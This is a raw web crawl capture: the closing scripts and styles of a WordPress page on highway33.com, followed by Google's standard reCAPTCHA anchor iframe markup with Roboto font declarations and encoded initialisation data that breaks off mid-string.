/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3" id="wpb_composer_front_js-js"></script>
<script></script><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1595276981899{padding-right: 5em !important;padding-left: 5em !important;background-color: #323e48 !important;}.vc_custom_1597680690333{padding-right: 5em !important;padding-left: 5em !important;}.vc_custom_1595010547937{background-color: #26323c !important;}.vc_custom_1595430724541{padding-top: 5rem !important;}.vc_custom_1595254350196{padding-top: 5rem !important;}.vc_custom_1595254355003{padding-top: 5rem !important;}.sc_layouts_row .custom-logo-link img,.custom-logo-link img,.sc_layouts_row .sc_layouts_logo img,.sc_layouts_logo img{max-height:80px}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX&co=aHR0cHM6Ly9oaWdod2F5MzMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dss7euwmjclg
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="z9bSbU-l0lUfXs0TKOPexQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="z9bSbU-l0lUfXs0TKOPexQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z9bSbU-l0lUfXs0TKOPexQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DsjLDo8K/wrZNEBXDviVxwoFuGMOmw6sOwqV5PWnDtsOFAsOBwrBTbRIlw5bCpsODGxDCksOdw5XDnVjDg8KQGHExwplWw4k7fMOUwqJrWkHCjT9uw6kPfsO6ZXrCny3CtDnCsWJaDMK9HMKTf8ONNMOEZcO/w7cTKU5MJTLClMOKeDrDhsKkw4fDsCzCk8O6w692VB3Dok3CgU9wwoIeZMKEY8OewqFqW1wBQsOowoNgLMKUTwPDjxvDjgUoMgsgasKYwo1gd8KNwqtXwrtTw7vCtl1PwqpPVibDj8OxfsOoAh7DsR5xGEbDk1fCmMOscsO9LzYoS2vDtcOAwrfDsS/CpigvwqrChSHCjMKdw5bDpcOGGMO7w4bDtsKqfQwqMcK7w5zDp01Ow7XDvE3Dk8K/NFDDmFNTWWoMw5vCu2jCpMKnwpDDqEpvwoECw5VpwqcHYl/DgDPDq8KMw4/DlcKVXsKqe3Z4bg3DvsKNETTDm0sDwr/ClG5Cw6wNB1RXZDVcwrXCpMKULwccwonCgltuw44PwqfCpMODdRbDq8KuwpPCtX7DjRVRw7PCjMKTAMK5wonCncOpw7pCwpJsKcOZBcKzF8OVwovClcKHw6HDiUXCny7DvMOWZMKkw77Cl8KvTsOswoUPXjLCqi/DmmVuwrfCph9wwoTDtMOHIcOCZ8ODFB3Dk2TCssOJCsObwrdhw4rCp8KYwojDtRsQCsOSAHjCgWrCn3rCrnTDqkEdwrcTEcKzw4zDicKJwrRWaHTCuU1IP0jDlcOuTcKcZjtzw5UUU8OZdcOTwprCsMOdFgPDtcKLwpfDvwhxwqHCr8OjKMOcXsOiNCDCpMO/V8ODfzYTw7sewovCr8OlLcOlKMOdwo/CgyXCm18Jw4LDghbDkSN6wprCqw4Qw7Z2dH0Tw7MBw7tZD3vDhRnCh8KJw7LCtF/[base64]/Co8OSw55iwqzDgkbDl1E4JTsVfBbDg8KLw4B/bHUDwqvDnsK9w5TCjE7Cq8OZbksRwrjDoFEtS8KQw63DkMOLWcOTK8Omw5/Dmn9ROUfClSbDkcO4wpDDrHHCrsOiGz3CvMKuw7MBYC/CiTTDhSvDggTCmTUCw6XDm05KbgoaUMKAECwAbxDCpsK6EFMgeMOtLsK4wrscw6BkV8KFRS8/wrLChcKHLzzDnsK4FsKUw419wrMoTjIEwofCsBTDhS1cw4Brw54LAMOJwrVhRAzCmMK/TFwCw6jCqMObw5fDtcOywqTDlH7DtinClUzDiWTDlsKEWU7DqCUjCcKuw6hCw4DCoXPDvcOOFFPDl2XDg8ORdMO9IMK1wobCtWwYwrk3wo4oPsKcwqJjwpjDh0fDrcKZM2rCnSkmfcOgQ2LDmTciB0Rxc8KFwofClsOPw6VSB3XCu8KqbRFEw6kuFFbDuy/Cj8KnR8KNdMOZdMKKw5/CrSbDnH3ChsKmw4tpw418EcKdwr3CoirCn1DDvV/CuG3DtAnDgxjDvBxyeVXDn3sNVTEAOcK/VSbDg8OmwrnDo8ODwqdgw5sUw57DtEzCikFSbsKVGj4xeCPDkcO/[base64]/CncKGwpzCrCrCt3HDomEDw7XDrwNaw7nDpCMDScOdSElqGMKQRsKDWwfCrMKkMsOpw4nDksKiGE1+wpB5MB9OwqcGw6zCo8OBwoDDvATDhsOpw7JwRcKBEGPCnMKUdkNEw6XChVzCrsOqEsKDBAZCNQjDkMO/[base64]/CgsOFwoY6w6hRFsKXMsK7acOPe8OZw6HDi8Ovw7fCrkohw7UYeWU3WSEMJ8K7ZcK/A8K8dMO2WisuwrY6wp/CgsK4McOIVMOywrB1NcOzwq0Ow6XCmsOowq98w58/wpDChwU1TwXDmcO0UsKSwoPDksK6H8KbJcOpAUjDi8K1w53CsztRwqbDksKZA8Ovw4Y2K8OUw5/CljNyBXMrwpgjfWjDs0VCw5fCqsKawrIEwqnDtsOiwrvCmMKdDG7CpHXCsg/DmMK4w5h4acK8csK8wqtrHwvCnnTCiXxrwo1xNGXCk8KGw43CqAkXIX5zw7V/wohAwqtcOw3DhE7Dm1lJwqYhwrgcw41/w43Dk3TDgMOzwovDvMKvbTk/w5/DmjfDtcKTwp/ChwbCokcKVn5ow5/[base64]/GcOIw7TCpcKvdw3DrQ7Cq3BKw4zDlQ/CusK4JjxNJwXCpcOHRMKaXjDCnwbCisOEwrEgwrvCpSDDqEhUwrLDgkHCjmvDiMKJT8KuwoLDsl8OYk3DlWonL8OmTMOpDHUGAGnDvGoBQFTCiTUKw6NrwoDCi8O1NMKvwrjCj8KAwp/ChmgtNcKsXTTDtERjwoLCnMOmSXxBQMK4wqUhw4wXDDPDosKfUcOnZ2TCoAbDlMKZw5kNFXomdnFgw5lSwoBewpnDj8Kjw77CkRfCn1xMVMKsw60IA0HCtMOIwphsK3ZNwpgzL8O/[base64]/Cix7CnXvCqMKQwqPCj8KowprCnhLCosKXw7bCt8OUaMOgenMDIG9uNFnClWMnw7jCgXfCpcOIYlImXsK2egrDkDLCkWzDisOaMcKGbRDDv8KxZQ/DmsOTPcOZdHnCs37DjgzDsR9MfMKmwqYlw4